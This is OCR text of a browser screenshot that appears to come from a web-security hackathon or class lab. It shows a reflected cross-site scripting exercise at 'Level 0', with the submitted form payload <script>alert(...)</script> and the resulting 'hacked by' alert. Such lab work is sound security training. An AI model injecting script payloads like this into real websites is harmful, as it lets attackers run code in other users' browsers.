 waph-hackathon.eastus.cloudap
Not secure waph-hackathon.eastus.cloudapp.azure.com/xss/level0/echo.php
waph-hackathon.eastus.cloudapp.azure.com says
Level 0 : hacked by Afroz Mohammad
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse
Preserve log Disable cache No throttling
Filter Invert Request types More filters
20 ms 40 ms 60 ms 80 ms 100 ms 120 ms 140 ms 160 ms 180 ms 200 ms 220 ms 240 ms 260 ms 280 ms 300 ms 320 ms 340 ms 360 ms 380 ms 400 ms
Name Headers Payload Preview Response Initiator Timing Cookies
echo.php
Form Data view source view URL-encoded
Input: <script>alert("Level 0 : hacked by Afroz Mohammad")</script>
Submit: Submit
1 requests 252 B transferred 1